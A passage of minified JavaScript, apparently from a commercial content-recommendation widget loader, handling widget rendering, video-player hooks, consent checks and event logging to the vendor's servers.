Ready)":"")+"!")),null):null},this.getPublisherVersion=function(){return"default"},this.getItemType=function(){switch(TRC.listOrigin.getSource()){case"h":return"home";case"c":return"category";case"t":return"text";case"s":return"search";case"p":return"photo";case"o":return"other";case"z":return"content_hub";case"v":default:return"video"}},this.getUserLanguages=function(){return navigator.languages?navigator.languages:navigator.language?[navigator.language]:[]},this.getUserAgentData=function(){return TRC.userAgentDataObject},this.playVideo=function(e){TRC.RBoxUsage.logUsage("TRCImpl.playVideo");try{TRC.dispatch("videoPlaying",e)}catch(e){__trcError("Problem in playVideo:videoPlaying",e)}if(void 0!==e.id&&win.trc_video_id!=e.id){var t=TRC.listOrigin.getSource();void 0===e.url&&(win.trc_video_id||"v"!==t?e.url=null:(e.url=this.getAutoItemMeta("item-url",null,this.urlPreNormalizer,this["normalize-item-url"]),this.trc_url_auto_detection=e.id)),win.trc_video_id=e.id,win.trc_item_url=e.url,null!=this.delayedDispatchLoadRequest&&this.delayedDispatchLoadRequest()}},this.setUser=function(e){this.userMetadata=e,TRC.pConsole("page","info","user meta data ",e,"object")},this.calculatePlacement=function(e){if(e.mode_name.search("rbox-tracking")>=0)return e.mode_name;var t=e.mode_name+(e.category?"!"+e.category:"");return void 0!==this.unique_placement_count[t]&&(t+="#"+ ++this.unique_placement_count[t]),t},this.computeRBoxOptions=function(e){return"string"==typeof e&&(e={mode_name:e}),e.pubOpts?e:(e.pubOpts=__trcCopyProps(e,{}),e.on_error&&TRC.fallbackApi.setOnError(e),e.tracking=(this.tracking?this.tracking:"")+(e.tracking?e.tracking:""),e.target_type=e.target_type||this.target_type||this.getProperty(e.mode_name,"target_type")||"video",e.origin=new TRC.ListOriginBuilder(TRC.listOrigin.getSource(),e.target_type),e.mode_name=!!e.mode&&e.mode||!!e.mode_name&&e.mode_name||!!win.trc_mode_name&&win.trc_mode_name||"rbox-"+e.origin.toString(),e.mode_name=e.mode_name.replace(/\s+/g,""),e.category=!!e.category&&e.category,e.link_target=e.link_target||this.link_target,void 0===e.placement&&(e.placement=this.calculatePlacement(e)),this.unique_placement_count[e.placement]=0,e.visible="boolean"==typeof e.visible?e.visible:!this.invisible,"string"==typeof e.autoplaybox&&(e.autoplaybox=document.getElementById(e.autoplaybox)),!e.player&&!0!==e.slider&&e.visible&&(e.original_container=e.container,e.container=this.ensureValidContainer(e.container)),e.addWidget||(e.response=null),e.computed=!0,e)},this.listenToPlayer=function(e,t){var r="trc_related_container",i="rtl"===this.direction?" tbl-rtl":"",o=TRC.listen("videoPlaying",function(n){var a=document.getElementById(n.player_id),s;a?TRC.dom.isAncestor(t,a,!0)?(o.remove(),TRC.listen("videoPlaying",function(e){e.player_id===t.player_id?s.style.left="-999999em":__trcError("TRC.listenToPlayer: wrong player_id was used for videoPlaying")}),t.player_id=n.player_id,e.container&&("string"==typeof e.container&&(e.container=document.getElementById(e.container)),s=e.container),s||(e.container=s=document.createElement("div")),s.className=r+" trc-inplayer-rbox"+i,s.style.left="-999999em",s.style.width=a.offsetWidth+"px",s.style.marginTop="-"+a.offsetHeight+"px",t.appendChild(s),TRC.kaltura_API&&TRC.Browser.firefox&&(delete TRC.kaltura_API,TRC.kaltura_support()),e.getListId=function(){return"rplayer-after"},e.list_id=e.getListId(),e.loaded=!0,this.internalDrawRBox(e)):__trcError("TRC.listenToPlayer: object with player_id wasn't found in playerContainer that was passed"):__trcError("TRC.listenToPlayer: wrong player_id was passed")}.trcBind(this));TRC.listen("videoDone",function(r){var i=e.container;i?r.player_id===t.player_id?i.style.left="0":__trcError("TRC.listenToPlayer: wrong player_id was used for videoDone"):__trcError("TRC.listenToPlayer:videoDone mainContainer wasn't found")}),TRC.ooyala_API&&(TRC.listen("ooyala_stateChanged",function(r){var i=e.container;i&&(r.player_id===t.player_id?i.style.left="-999999em":__trcError("TRC.listenToPlayer: wrong player_id was used for ooyala_stateChanged"))}),TRC.listen("ooyala_activePanelChanged",function(r){var i=e.container;i&&(r.player_id===t.player_id?i.style.left="more"===r.activePanel||"info"===r.activePanel?"0":"-999999em":__trcError("TRC.listenToPlayer: wrong player_id was used for ooyala_activePanelChanged"))}))},this.loadRBoxDrawQueue=function e(t){function r(e){if(!this.urlOverrideYieldArr){var t=TRC.URL.prototype.getParameter.call(win.location.href,"yield-batch");this.urlOverrideYieldArr=t?t.split("|"):[]}return this.urlOverrideYieldArr.indexOf(e)>-1}if(r(t.placement)&&(t.modeGroupOrder=0),this.itemsToDraw=this.itemsToDraw||[],this.itemsToDrawWithoutOrder=this.itemsToDrawWithoutOrder||[],void 0!==t.modeGroupOrder){var i=parseInt(t.modeGroupOrder,10);isNaN(i)?this.itemsToDrawWithoutOrder.push(t):(this.itemsToDraw[i]=this.itemsToDraw[i]||[],this.itemsToDraw[i].push(t))}else this.itemsToDrawWithoutOrder.push(t)},this.executeRBoxDrawQueue=function e(t,r){TRC.yieldingOrderArr=TRC.yieldingOrderArr||[];var r=r||0;TRC.taboola_yield_report&&0==r&&(console.time("executeRBoxDrawQ"),performance.mark("start executeRBoxDrawQueue")),this.itemsToDrawWithoutOrder.length>0&&(this.itemsToDraw.push(this.itemsToDrawWithoutOrder),this.itemsToDrawWithoutOrder=[]);var i=this.itemsToDraw.shift();if(TRC.yieldingOrderArr.push(i?i.length:0),i){TRC.taboola_yield_report&&(console.time("executeRBoxDrawQueue batch-"+r),performance.mark("start executeRBoxDrawQueue batch-"+r));var o={};i.forEach(function e(t){var r=this.internalDrawRBox(t);r&&(o[r.id]=r)}.trcBind(this)),TRC.dispatch("batchrender",{data:{boxes:o}}),TRC.taboola_yield_report&&(console.timeEnd("executeRBoxDrawQueue batch-"+r),performance.mark("end executeRBoxDrawQueue batch-"+r))}var n=function(e,t){this.executeRBoxDrawQueue(e,t)}.bind(this);if(this.itemsToDraw.length>0)i?TRC.Timeout.set(function(){n(t,++r)},t):n(t,++r);else{TRC.taboola_yield_report&&(console.timeEnd("executeRBoxDrawQ"),performance.mark("end executeRBoxDrawQueue"),performance.measure("total rbox rendering time","start executeRBoxDrawQueue","end executeRBoxDrawQueue"));var a=this;r>0&&(a={boxes:{}}),TRC.dispatch("allrender",{data:a})}},this.internalDrawRBox=function(e){var t,r="widget";if(e.container=this.getWidgetContainer(e,r),(e=this.computeRBoxOptions(e)).player){var i=e.player;return delete e.player,void this.listenToPlayer(e,document.getElementById(i))}if(t=e.container){if(e.visible||(t.style.display="none"),e.spotlight&&t.setAttribute("data-spotlight-publisher-id",e["spotlight-publisher-id"]),null!=e.response||!this.loadCalled||void 0===this.preloadRequest[e.placement]||(e.response=this.preloadRequest[e.placement].response,__trcCopyProps(e,this.preloadRequest[e.placement]),null!=e.response)){try{TRC.SpotlightLoader.registerOnMainContainer(t,e.response)}catch(e){__trcError("Error while trying to register Spotlight data on main container")}return e.trcResponse&&e.trcResponse.multiWidget?(TRC.multiWidget.init.call(this,{originalContainer:t,multiWidget:e.trcResponse.multiWidget,widgetOptions:e,initRBox:this.initRBox,trcManager:this}),this.boxes):this.initRBox.call(this,t,e)}this.preloadRequest[e.placement].container=e.container}},this.handleAMPSplitFeedRequest=function(e){var t=this.global["enable-ampsplitfeedfix"],r;if(TRC.AmpSplitFeedManager=TRC.AmpSplitFeedManager.getAmpSplitFeedManager(t),void 0===this.ampSplitFeedManager){var i=1===parseInt(TRC.feedContainerNum,10);this.ampSplitFeedManager=new TRC.AmpSplitFeedManager(this,i)}if(this.ampSplitFeedManager&&(this.ampSplitFeedManager.initAmpSplitFeedIframe&&!0!==this.ampSplitFeedManager.didInit)){var o=this.ampSplitFeedManager.initAmpSplitFeedIframe.trcBind(this.ampSplitFeedManager);this.ampSplitFeedManager.checkAMPSplitFeedFlagsAndInit(e,o)}},this.handlePushedRequest=function(e){this.global["disable-skip-load-request"]||!this.shouldSkipPushedRequest(e)?TRC.isAMPSplitFeed?this.handleAMPSplitFeedRequest(e):e[Object.keys(e)[0]]&&e[Object.keys(e)[0]].rec?(this.preloadRequest=e,this.handleLoadResponse("",e[Object.keys(e)[0]].rec)):this.dispatchRequestWrapper(e):__trcDebug("'handlePushedRequest' : Skip on push request")},this.dispatchRequestWrapper=function(e){this.loadCalled=!0,this.dispatchLoadRequest(e),this.isPendingLoadRBox=!1},this.dispatchCMPRequest=function(e,t){var r=parseInt(1e5*Math.random());this.pendingRequests[r]=1,TRC.cmp("getConsentData",null,function(i){e.pendingRequests[r]&&(delete e.pendingRequests[r],e.consentState=i,e.handlePushedRequest(t))}),this.global["max-wait-for-cmp"]&&TRC.Timeout.set(function(){e.pendingRequests[r]&&TRC.consent.setConsent({wasTimeout:!0})},this.global["max-wait-for-cmp"])},this.dispatchAmpConsentRequest=function(e,t){if(!1===this.global["amp-consent-enable"])e.handlePushedRequest(t);else{var r=parseInt(1e5*Math.random());this.pendingRequests[r]=1,TRC.consent.getAMPConsent(function(i,o){e.pendingRequests[r]&&(delete e.pendingRequests[r],o&&(e.consentState=o,TRC.ccpaPs=o.ccpaString),TRC.cexConsentData=i,e.handlePushedRequest(t))}),this.global["max-wait-for-cmp"]&&TRC.Timeout.set(function(){e.pendingRequests[r]&&(e.consentState={wasTimeout:!0})},this.global["max-wait-for-cmp"])}},this.getUSPData=function(e){if(!1!==this.global["ccpa-ps-enable"]){var t=TRC.util.getCookieByName("usprivacy");if("function"==typeof __uspapi)try{__uspapi("getUSPData",1,function(r,i){i&&r?e(r.uspString):t&&e(t)})}catch(r){__trcError("Error while calling __uspapi for getUSPData",r),t&&e(t)}else t&&e(t)}},this.loadRBox=function(){var e=arguments,t=Array.prototype.slice.call(arguments),r={},i,o=40,n=this;if(!(t.length<1))try{if(this.isPendingLoadRBox||this.preloadRequestLoader)return void setTimeout(function(){this.loadRBox.apply(this,e)}.trcBind(this),100);t[0]instanceof Array&&(t=t[0]),this.till_request_count=0;for(var a=0;a<t.length;a++)t[a].player||this.till_request_count++;function s(e,t){var r={};r[t.placement]=t,this.handlePushedRequest(r)}for(;t.length;){var l=t.shift();try{l.placement&&l.mode&&__trcInfo(JSON.stringify(l))}catch(e){__trcWarn("failed to send Placement commands")}if((i=this.computeRBoxOptions(__trcCopyProps(l,{}))).player||!0===i.slider)!0===i.slider&&this.createContainerForEscalatorWidget(i),TRC.Timeout.set(s.trcBind(this,r,i),0);else{if(r[i.placement])throw new Error("Placement '"+i.placement+"' is not unique in loadRBox()!");r[i.placement]=i,function(e,t,r){if(this.isPendingLoadRBox=!0,e.container&&1===e.container.nodeType)this.till_request_count--;else{if(!TRC.dom.isReady)return!e.player&&e.visible&&(e.container=this.ensureValidContainer(e.original_container)),void(arguments.callee&&TRC.Timeout.set(arguments.callee.trcBind(this,e,t,r),t));this.error("Invalid container provided for request "+e.placement+" ("+e.container+")!"),delete r[e.placement],this.till_request_count--}this.till_request_count<=0&&(TRC.isAMP?this.dispatchAmpConsentRequest(n,r):TRC.consent.hasCMP()?this.dispatchCMPRequest(n,r):this.handlePushedRequest(r))}.trcBind(this,i,o,r)()}}}catch(e){throw __trcError("Error in loadRBox()",e),e}},this.getAutoRecrawlValue=function(e){var t;return"json"===e.t&&e.n?t=TRC.dom.getJsonLdValueFromKey(e.n):"tag"===e.t&&e.n&&(t=TRC.dom.getPageMetaPropertyValue(e.n)),!t&&e.f&&(t=this.getAutoRecrawlValue(e.f)),t},this.getAutoRecrawlData=function(e){var t={};return Object.keys(e).forEach(function(r){var i=e[r],o=this.getAutoRecrawlValue(i);o&&(t[r]=o)},this),t},this.validateRecrawlSettings=function(e){if(e&&e.fields&&e.sampleRate){var t,r=-1!==(e.pageType&&Array.isArray(e.pageType)?e.pageType:["t","p","v"]).indexOf(TRC.listOrigin.getSource());return TRC.util.isPercentEnabled(e,"sampleRate")&&r}return!1},this.getExperimentVariant=function(e){var t=[];e&&t.push(e);var r=this.global["publisher-experiments"],i=TRC.pubExperiment&&r?r[TRC.pubExperiment]:null;return i&&t.push(i),t.join(",")||void 0},this.parseLoaderParams(t),TRC.dom.init(),this.init(e),this},protocol=TRC.PROTOCOL;TRC.recoRequestsQueue=new TRC.TasksExecutorQueue,Manager.prototype["list-size"]=0,Manager.prototype.MAX_RETRY=2,Manager.prototype.drawInterface=!1,Manager.prototype.delayedDispatchLoadRequest=null,Manager.prototype.invisible=!1,Manager.prototype.excludedItems=null,Manager.prototype.boxes={},Manager.prototype.itemid=null,Manager.prototype.itemurl=null,Manager.prototype.tags=[],Manager.prototype.metadata={},Manager.prototype.userMetadata=null,Manager.prototype.loadCalled=!1,Manager.prototype.unique_placement_count={},Manager.prototype.trc_url_auto_detection=null,Manager.prototype.shiftPublisherId=function(e){var t=TRC.URL.prototype.getParameter.call(location.href,"taboola_sim_domain")||TRC.URL.prototype.getParameter.call(location.href,"fakeurl"),r=win.trc_map_url&&new TRC.URL(win.trc_map_url),i=win.trc_item_url&&new TRC.URL(win.trc_item_url),o=r||i||null,n=(t||(o?o.host:null)||location.host).toLowerCase(),a=(t||(o?o.href:null)||location.href).toLowerCase(),s=e[n],l="/",c=["m","mobile","www2","www3"],d,p,h,u,m,g;if(!s){for(win.__trcToArray(e,d=[]),d.sort(function(e,t){return e[0].length>t[0].length?-1:e[0].length<t[0].length?1:0}),p=0,h=d.length;p<h;p++)if((u=d[p][0].toLowerCase()).indexOf(l)>0){if(a.match(u)){s=d[p][1];break}if(u.indexOf("www.")>-1&&a.match(u.replace("www.",""))){s=d[p][1];break}}else if(n.match(u)){s=d[p][1];break}if(!s&&n.indexOf("www.")<0){for(p=0,h=c.length;p<h&&(m=new RegExp("(https://|http://|^)"+c[p]+"."),!(s=e[g=n.replace(m,"www.")]));p++);s||(s=e[g="www."+n])}}TRC.publisherId=s||"unknown-site-on-"+TRC.publisherId,TRC.pConsole("page","info","in 'Network-Solution' : publisher-id was set to - "+TRC.publisherId,"")},Manager.prototype.widgetContainerReset=function(){Object.keys(this.boxes).forEach(function(e){var t=this.boxes[e].container,r;if(t){for(r=t.getAttribute(TRC.intersections.TARGET_ATTRIB),t.className=t.origClassName,delete t._trc_container,delete t._trc_anonbox;t.hasChildNodes();)t.removeChild(t.lastChild);r&&TRC.intersections.unobserveAll(r)}TRC.Timeout.reset(),TRC.Interval.reset(),delete this.boxes[e]},this)},Manager.prototype.getProperty=function(e,t,r){return r&&r.hasOwnProperty(t)&&void 0!==r[t]?r[t]:void 0===this.modes||void 0===this.modes[e]||void 0===this.modes[e][t]?this[t]:TRC.propertiesOverride&&void 0!==TRC.propertiesOverride[t]?TRC.propertiesOverride[t]:this.modes[e][t]},Manager.prototype.runHook=function(e,t,r,i,o){var n=Array.prototype.slice.call(arguments,5),a=this.getFunction(t,r,i,n);return o&&TRC.CustomModulesManager.dispatchHook(r,t,e,n),a},Manager.prototype.getFunction=function(e,t,r,i){this.global["disable-runHook"]&&(i=Array.prototype.slice.call(arguments,3));var o=this.getProperty(e,t,r);if("function"==typeof o)return TRC.pConsole(e,"debug","Hook : "+t,o.toString(),"function"),o.apply(this,i)},Manager.prototype.readMetaTag=function(e){for(var t=document.head.getElementsByTagName("meta"),r=null,i=0;i<t.length;i++)if(t[i].name){if(t[i].name.toLowerCase()==="item-"+e.toLowerCase())return t[i].content;t[i].name.toLowerCase()===e.toLowerCase()&&(r=t[i].content)}return r},Manager.prototype.get_intent=function(){var e=win.location.href,t=TRC.pageManager.getPublisherValue(TRC.publisherId,"auto-play-intent");if(null!=t){var r=t.split(":");if(parseInt(r[0])>(new Date).getTime()-3e4&&r[1]==this.getItemId())return void 0!==r[2]?r[2]:"n"}return e.search(this.getItemId())>=0?"s":"u"},Manager.prototype["get-creator"]=function(){return this.readMetaTag("uploader")||this.readMetaTag("creator")},Manager.prototype["get-tags"]=function(){},TRC.implClasses=TRC.implClasses||{},Manager.prototype.logTrcEvent=function(e,t,r,i,o,n){var a=!1,s,l,c,d,p;if(t.tim=win.__trcClientTimestamp(),t.id=parseInt(1e4*Math.random()),t.llvl=win.trc_debug_level,this.global["tmp-disable-cv"]||(t.cv=this.version),this.configForPostEvent[e])try{if(s=this.global["send-full-list"]&&r?__trcCopyProps(t,{},r):t,d=this.shouldPostEventAsAjax(e),c=(l=(p=this.global["rbox-ajax-post-events-full-rollout"])?"":"new-")+e,d)try{this.logPostTrcEventAsAjax(c,s,n)}catch(n){!1!==this.configForGetEvent[e]&&p||(t.fbe=1,this.logGetTrcEvent(c,t,i,r,o))}p||this.logPostTrcEvent(e,s)}catch(e){a=!0,__trcError("Error in sending post event",e)}(a||!1!==this.configForGetEvent[e]||!0!==this.configForPostEvent[e])&&((!1===this.configForGetEvent[e]||a)&&(t.fbe=1),this.logGetTrcEvent(e,t,i,r,o))},Manager.prototype.isValidForFill=function(e,t){try{if(("available"===e||"visible"===e)&&this.global["enable-get-fil"]&&this.global["get-fil-n-items"]>=this.preloadRequest[t].response.trc["video-list"].video.length)return!0}catch(e){}return!1},Manager.prototype.shouldEnableFraudDetection=function(){var e,t,r;return!!this.global.test_for_fraud&&(0!==(t=this.global["fraud-traffic-percentage"])&&(t=t||10,(r=Math.floor(100*Math.random()))<=t))},Manager.prototype.enableFraudDetection=function(){if(!TRC.clickFraudDetect.isInitialized)try{TRC.clickFraudDetect.init(TRC.publisherId,TRC.pageManager.getUserId(),this.getReferrer(),this,TRC.pageManager.getPageData())}catch(e){__trcWarn("failed to init fraud detection")}},Manager.prototype.logGetTrcEvent=function(e,t,r,i,o){this.trcEventRoute&&this.eventTypesToRoute.indexOf(e)>-1?(this.logGetTrcEventImpl(this.trcEventRoute,e,t,r,i,o),this.enableTrcEventRouteExperiment&&this.logGetTrcEventImpl(this.domain,e,t,r,i,o)):this.logGetTrcEventImpl(this.domain,e,t,r,i,o)},Manager.prototype.logGetTrcEventImpl=function(e,t,r,i,o,n){var a,s;TRC.tlf&&console.time("in logGetTrcEvent - "+t),Object.keys(r).forEach(function(e){r[e]=this["normalize-log-param"](e,r[e])},this),t=this["normalize-log-param"]("type",t),this.isValidForFill(t,n)&&(r=__trcCopyProps(r,{},o));try{a=this.composeGetURL(t,r,e),s=new Image,this.eventLogger.push(s),i&&(s.onload=s.onerror=function(){if("function"==typeof i)try{i()}catch(e){__trcError("Error in event callback",e)}return!0}),s.src=a}catch(e){__trcError("Error in sending event",e)}TRC.tlf&&console.timeEnd("in logGetTrcEvent - "+t),TRC.performance&&"available"===t&&TRC.performance.mark("8.1.9"),TRC.performance&&"visible"===t&&TRC.performance.mark("9.1.9")},Manager.prototype.logPostTrcEvent=function(e,t){this.trcEventRoute&&this.eventTypesToRoute.indexOf(e)>-1?(this.logPostTrcEventImpl(this.trcEventRoute,e,t),this.enableTrcEventRouteExperiment&&this.logPostTrcEventImpl(this.domain,e,t)):this.logPostTrcEventImpl(this.domain,e,t)},Manager.prototype.logPostTrcEventImpl=function(e,t,r){TRC.tlf&&console.time("in logPostTrcEvent - "+t);var i=this["normalize-log-param"]("publisher",TRC.publisherId),t,o="tb-trc-transportFrame-"+(t=this["normalize-log-param"]("type",t))+"-"+r.id,n=this.getTransportForm(o),a=document.getElementById(o),s;if(Object.keys(r).forEach(function(e){var t=doc.createElement("input");t.name=("_"===e.charAt(0)?e.substr(1):e).replace(/unescape-/g,""),t.type="hidden",t.value=this["normalize-log-param"](e,r[e]),n.appendChild(t)},this),!a)throw new Error("post iframe can be created");TRC.Browser.ie&&((s=a.contentDocument?a.contentDocument:a.contentWindow.document).write(""),s.close());var l=[];this.trcByPass&&l.push("trc_skip_failover=yes"),this.enableTrcRoute&&this.trcRoute&&l.push("route="+this.trcRoute),this.enableExperimentsVariantIdEvent&&this.experimentsVariantIdParamsStr&&l.push(this.experimentsVariantIdParamsStr),this.getLoaderTypesValue()&&l.push(this.getLoaderTypesValue()),n.action=protocol+"//"+e+"/"+i+"/log/3/"+escape(t)+(l.length>0?"?"+l.join("&"):""),n.submit(),TRC.tlf&&console.timeEnd("in logPostTrcEvent - "+t),TRC.performance&&"available"===t&&TRC.performance.mark("8.2.9"),TRC.performance&&"visible"===t&&TRC.performance.mark("9.2.9")},Manager.prototype.getTransportForm=function(e){var t,r;return(r=doc.createElement("form")).className="trc-hidden "+TRANSPORT_FORM_ELEMENT,r.target=e,r.style.display="none",r.method="post",doc.body.appendChild(r),(t=doc.createElement("span")).className=TRANSPORT_FORM_ELEMENT,t.innerHTML='<iframe class="trc-hidden" id="'+e+'" name="'+e+'" width="0" height="0" style="display:none"></iframe>',doc.body.appendChild(t),r},Manager.prototype.shouldPostEventAsAjax=function(e){var t=this.global["rbox-post-events-as-ajax"];return t&&("boolean"==typeof t||-1!==t.indexOf(e))},Manager.prototype.logPostTrcEventAsAjax=function(e,t,r){var i=!1,o=win.XDomainRequest||TRC.Browser.ieUpto(9);if(!o)try{this.queryParamsObj=__trcCopyProps(this.experimentsVariantIdParamsMap,{}),this.enableTrcRoute&&this.trcRoute&&(this.queryParamsObj.route=this.trcRoute),__trcCopyProps(this.getLoaderTypesObject(),this.queryParamsObj);var n=function(i,o){!r&&TRC.util.isPercentEnabled(i.global,"enable-bulk-events")&&i.global["bulk-"+e+"-events-strategy"]?TRC.BulkLoggerManager.bulkPost(o,e,t,null,i.queryParamsObj):TRC.TRCLogger.post(o,e,t,null,i.queryParamsObj,r)};this.trcEventRoute&&this.eventTypesToRoute.indexOf(e)>-1?(n(this,protocol+"//"+this.trcEventRoute),this.enableTrcEventRouteExperiment&&n(this,protocol+"//"+this.domain)):n(this,protocol+"//"+this.domain)}catch(e){i=!0,__trcError("Error in sending post event as ajax",e)}(o||i)&&this.logPostTrcEvent(e,t)},Manager.prototype.log1=function(e,t,r,i,o,n){var a=e+":"+(o||t.li+t.ii)+t.ri;t.ii&&t.it&&(a=e+":"+t.li+t.ii+t.ri),this.eventCounter[a]?this.eventCounter[a]++:("function"==typeof n?n():this.logTrcEvent(e,t,r,i,o),this.eventCounter[a]=1)},Manager.prototype.loadExternal=function(){return TRC.net.loadScript.apply(null,arguments)},Manager.prototype.parseLoaderParams=function(e){Object.keys(e).forEach(function(t){var r=e[t];if("unknown"!==r)switch("auto"===r&&(r=""),t){case"visible":this.invisible=!("boolean"==typeof r?r:"false"!=r);break;case"video":win.trc_video_id=r,TRC.listOrigin.setSource("v");break;case"url":win.trc_item_url=r;break;case"mapUrl":win.trc_map_url=r;break;case"article":win.trc_article_id=r,TRC.listOrigin.setSource("t");break;case"category":win.trc_article_id=r,TRC.listOrigin.setSource("c");break;case"home":case"homepage":win.trc_article_id=r,TRC.listOrigin.setSource("h");break;case"search":win.trc_article_id=r,TRC.listOrigin.setSource("s");break;case"photo":win.trc_article_id=r,TRC.listOrigin.setSource("p");break;case"other":win.trc_article_id=r,TRC.listOrigin.setSource("o");break;case"content_hub":win.trc_article_id=r,TRC.listOrigin.setSource("z");break;case"link_target":this.link_target=r;break;case"video_source":this.video_source=r;break;case"callback":this.video_player_callback=r;break;case"player_reference":this.video_player_reference=r;break;case"target_type":TRC.listOrigin.setTarget(this.target_type=r);break;case"exclude":this.excludedItems=r instanceof Array?r:[r];break;case"tracking":this.tracking=r;break;case"referrer":TRC.pageManager.updateReferrer(r);break;case"amp_disable_resize":this.amp_disable_resize=r;break;case"user_opt_out":this.userOptOut=!(!r||"false"==r||"0"==r)||r;break;case"device":this.deviceId=r;break;case"unified_id":this.unifiedId=r;break;case"user_type":this.userType=r;break;case"paywall":this.paywall=r;break;case"premium":this.premium=!!r;break;case"advertorial_source":this.advertorialSource=r;break;case"external_page_view":this.external_page_view=r;break;case"tracking_codes":this.tracking_codes=r;break;case"additional_data":this.additional_data=r;break;case"ad_first_request":this.ad_first_request=r;break;case"framework":this.framework=r;break;case"iab_alternative_config":this.consentConfigOverride=r;break;case"consentMessage":TRC.consent.setConsent(r);break;case"demo":this.demo=r;break;case"att":this.consentAttString=r;break;case"pblob":this.pblobString=r}},this)},Manager.prototype.getItemByMetaValue=function(e){for(var t=document.head.getElementsByTagName("meta"),r=0;r<t.length;r++)if(t[r].name==e)return t[r].content;return null},Manager.prototype.getItemByCanonicalValue=function(e,t){for(var r=document.head.getElementsByTagName("link"),i=0;i<r.length;i++)if("canonical"==r[i].rel)return t.call(this,e,r[i].href);return null},Manager.prototype.getItemByOgValue=function(e,t){for(var r=document.head.getElementsByTagName("meta"),i=0;i<r.length;i++)if("og:url"==r[i].getAttribute("property")&&r[i].content.length>5){var o=this.global["encode-irregular-og:url"]&&hasSuperUTFSeq(r[i].content)?encodeURI(r[i].content):r[i].content;return t.call(this,e,o)}return null},Manager.prototype.getItemByLocationValue=function(e,t){return t.call(this,e,TRC.pageManager.getCurrentURL().toString())},Manager.prototype.getItemByParamUrl=function(e,t){return!win.trc_item_url||"item-id"!=e&&"item-url"!=e?null:t.call(this,e,win.trc_item_url)},Manager.prototype.getAutoItemMeta=function(e,t,r,i){var o=["paramUrl","meta","canonical","og","location"],n={paramUrl:"getItemByParamUrl",meta:"getItemByMetaValue",canonical:"getItemByCanonicalValue",og:"getItemByOgValue",location:"getItemByLocationValue"},a=this.global["url-extract-order"]?this.global["url-extract-order"]:o,s=0,l,c,d;for(a.push("location"),t=t?r.call(this,e,t):null;s<a.length&&TRC.util.isEmptyString(t);){c=a[s],l=this[n[a[s]]];try{t=l?l.call(this,e,r):null}catch(e){if(!this.global["tmp-catch-item-url-err"])throw new Error(e.message);t=""}s++}return"item-url"==e&&"getItemByParamUrl"==c?t:(d="getItemByLocationValue"!=c,t=i?i.call(this,t,win.trc_video_id?"video":"text",d):t)},Manager.prototype.getEventParams=function(e){return{ri:e&&e.ri||TRC.events_ri,sd:this.getSessionData(TRC.session_data),ui:TRC.pageManager.getUserId(),pi:this.getItemId(),wi:this.watchedItem?this.watchedItem:null,pt:this.getItemType(),vi:TRC.pageManager.getPageData()}},Manager.prototype.sendEvent=function(e,t,r,i,o,n,a){var s=!1,l=this.getEventParams(),c=function(){s||(s=!0,o&&o())};__trcCopyProps(t,l),i?(this.log1(e,l,r,c,this.placement),TRC.pConsole("page","info","event type : "+e+" - this event will be sent only once for the widget",l,"object")):(this.logTrcEvent(e,l,r,c,null,a),TRC.pConsole("page","info","sending event type : "+e,l,"object")),"number"==typeof n&&TRC.Timeout.set(c,n)},Manager.prototype.getSystemFlag=function(e){return this.systemFlags&&void 0!==this.systemFlags[e]?this.systemFlags[e]:null},Manager.prototype.getSessionData=function(e){var t=TRC.pageManager.getPublisherValue(TRC.publisherId,"session-data"),r,i;return(!0===this.global["prefer-response-session-data"]||!t)&&e?e:t},Manager.prototype.getUserId=function(e){var t;return TRC.pageManager.getValue("user-id")||e||TRC.pageManager.getUserIdFromReferrer()||null},Manager.prototype.GlobalRequetParams=function(){var e={id:parseInt(1e3*Math.random()),toString:function(){return"globalRequestParams"}};this.setItemId=function(t){t&&(e.ii=t)},this.setTemplate=function(t){t&&(e.tmpl=t)},this.setItemType=function(t){t&&(e.it=t)},this.setItemRecrawlData=function(t){t&&"object"==typeof t&&Object.keys(t).length>0&&(e.ar=t)},this.setSessionData=function(t){e.sd=t},this.setUserId=function(t){e.ui=t},this.setLoaderBuildTime=function(t){t&&(e.lbt=t)},this.setUserIdFirstPartyCookie=function(t){e.uifp=t},this.setUserLanguages=function(t){t&&(e.ul=t)},this.setUserAgentData=function(t){t&&(e.uad=t)},this.setCmpStatus=function(t){"number"==typeof t&&(e.cmps=t)},this.setConsentDaisyBit=function(t){"string"==typeof t&&(e.cdb=t)},this.setConsentTcString=function(t,r){"string"==typeof t&&(!r||t.length<r)&&(e.tcs=t)},this.setConsentGppString=function(t,r){"string"==typeof t&&(!r||t.length<r)&&(e.gpp=t)},this.setConsentGppsidArray=function(t){TRC.util.isArray(t)&&(e.gpp_sid=t.join(","))},this.setCmpStatus=function(t){"number"==typeof t&&(e.cmps=t)},this.setGdprApplies=function(t){"boolean"==typeof t&&(e.ga=t)},this.setGdprWasTimeout=function(t){"boolean"==typeof t&&(e.gwto=t)},this.setConsentAttString=function(t){"string"==typeof t&&(e.att=t)},this.setPblobString=function(t){"string"==typeof t&&(e.pblob=t)},this.setCex=function(t){t&&"string"==typeof t&&(e.cex=t)},this.setCcpaDns=function(t){t&&"string"==typeof t&&(e.ccpa_dns=t)},this.setCcpaPs=function(t){t&&"string"==typeof t&&(e.ccpa_ps=t)},this.setExcludedPublishers=function(t){t&&"string"==typeof t&&(e.exp=t)},this.setGeoCoordinates=function(t){t&&(e.geo=t)},this.setCseg=function(t){t&&"string"==typeof t&&(e.cseg=t)},this.setViewId=function(t){e.vi=t},this.setClientVersion=function(t){e.cv=t},this.setPublisherVersion=function(t){e.uiv=t},this.setItemUrl=function(t){t&&(e.u=t)},this.setBrowserUrl=function(t){t&&"string"==typeof t&&(e.bu=t)},this.setUrlVideoPubId=function(t){t&&"string"==typeof t&&(e.vpi=t)},this.setPlacementsParamsArray=function(t){e.r=t},this.getPlacementsParamsArray=function(){return e.r},this.setExperimentVariant=function(t){t&&(e.pev=t)},this.setPastExclusions=function(t){e.px=t},this.setScreenHeight=function(t){e.sh=t},this.setScreenWidth=function(t){e.sw=t},this.setBrowserWidth=function(t){e.bw=t},this.setArticlePos=function(t){e.bad=t},this.setScreenDensity=function(t){e.sde=t},this.setBrowserHeight=function(t){e.bh=t},this.setDocumentWidth=function(t){e.dw=t},this.setDocumentHeight=function(t){e.dh=t},this.setExclusions=function(t){e.ex=t},this.enableTrcTesMode=function(){e.y=!0},this.setReferrer=function(t){e.e=t},this.setMetaData=function(t){e.m=t},this.setItemUrlQueryString=function(t){t&&(e.qs=t)},this.setNetworkID=function(t){e.nsid=t},this.getId=function(){return e.id},this.setAll=function(t){t&&(e=t)},this.getAll=function(){return e},this.setRtui=function(t){e.rtui=t},this.setIdProvidersData=function(t){void 